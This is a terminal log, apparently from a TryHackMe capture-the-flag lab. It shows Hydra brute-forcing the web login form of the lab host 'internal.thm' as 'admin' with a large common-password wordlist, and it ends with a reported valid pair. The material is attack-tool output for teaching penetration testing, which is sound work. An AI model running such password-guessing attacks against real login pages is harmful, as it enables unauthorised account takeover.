 [ATTEMPT] target internal.thm - login "admin" - pass "ricky1" - 3842 of 14344351 [child 4] (0/0)
[ATTEMPT] target internal.thm - login "admin" - pass "qazxsw" - 3843 of 14344351 [child 5] (0/0)
[ATTEMPT] target internal.thm - login "admin" - pass "marianita" - 3844 of 14344351 [child 9] (0/0)
[ATTEMPT] target internal.thm - login "admin" - pass "keegan" - 3845 of 14344351 [child 11] (0/0)
[ATTEMPT] target internal.thm - login "admin" - pass "eagles1" - 3846 of 14344351 [child 14] (0/0)
[ATTEMPT] target internal.thm - login "admin" - pass "bumbum" - 3847 of 14344351 [child 15] (0/0)
[ATTEMPT] target internal.thm - login "admin" - pass "winxclub" - 3848 of 14344351 [child 3] (0/0)
[ATTEMPT] target internal.thm - login "admin" - pass "nguyen" - 3849 of 14344351 [child 1] (0/0)
[80][http-post-form] host: internal.thm   login: admin   password:
[STATUS] attack finished for internal.thm (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-27 19:58:43
┌──(n1tr0㉿kali)-[~/Escritorio/CTF/TryHackMe/internal]
└─$